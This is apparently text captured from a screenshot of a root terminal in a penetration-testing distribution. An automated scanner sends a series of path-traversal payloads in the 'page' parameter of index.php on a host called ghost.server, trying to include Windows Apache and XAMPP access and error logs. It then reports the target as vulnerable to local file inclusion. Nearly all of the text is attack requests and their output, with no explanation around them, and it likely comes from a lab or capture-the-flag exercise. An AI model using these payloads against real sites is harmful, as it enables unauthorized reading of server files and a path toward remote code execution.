 root@ghost:/home/ghost
File Actions Edit View Help
[ URL ] ──> http://ghost.server/index.php?page=../../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../../c:/apache/logs/access.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=c:/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../c:/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../c:/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../c:/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../c:/apache/logs/error.log
WEB
[ URL ] ──> http://ghost.server/index.php?page=../../../../../c:/apache/logs/error.log
WEB
[+] Is vulnerable to LFI
┌──(root💀ghost)-[/home/ghost]
└─#
Trash
File System
Home